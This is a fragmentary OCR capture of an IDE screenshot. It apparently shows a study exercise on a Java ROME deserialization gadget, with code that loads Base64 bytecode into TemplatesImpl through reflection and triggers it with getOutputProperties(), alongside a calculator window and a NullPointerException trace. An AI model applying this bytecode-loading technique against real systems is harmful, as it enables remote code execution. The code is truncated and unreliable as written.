 Rome_Demo src main java Test main
Test
1: 项目
项目
pom.xml (Rome_Demo) Test.java
Rome_Demo E:\Java_Study\Rome_Demo
.idea
src
main
java
Test
resources
test
target
pom.xml
Rome_Demo.iml
ser.bin
临时文件和控制台
外部库
< 1.8_8u201 > C:\Java\jdk1.8.0_201
Maven: jdom:jdom:1.0
Maven: org.javassist:javassist:3.19.0-GA
Maven: rome:rome:1.0
Test main()
1
7
8 public class Test {
9
10 @ public static void setValue(Object target, String name, Object value) throws Exception {
11 Class c = target.getClass();
12 Field field = c.getDeclaredField(name)
13 field.setAccessible(true);
14 field.set(target,value);
15 }
16
17 public static void main(String[] args) thr
18
19 TemplatesImpl templates = new Template
20 byte[] code = Base64.getDecoder().deco
21 setValue(templates, name: "_name", valu
22 setValue(templates, name: "_bytecodes
23 setValue(templates, name: "_tfactory",
24
25 templates.getOutputProperties();
26 }
27 }
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Test
C:\Java\jdk1.8.0_201\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Templ
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesI
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(Templ
at Test.main(Test.java:25)
进程已结束,退出代码1
7: 结构
2: 收藏
3: Find 4: Run TODO 6: 问题 5: Debug 终端 Build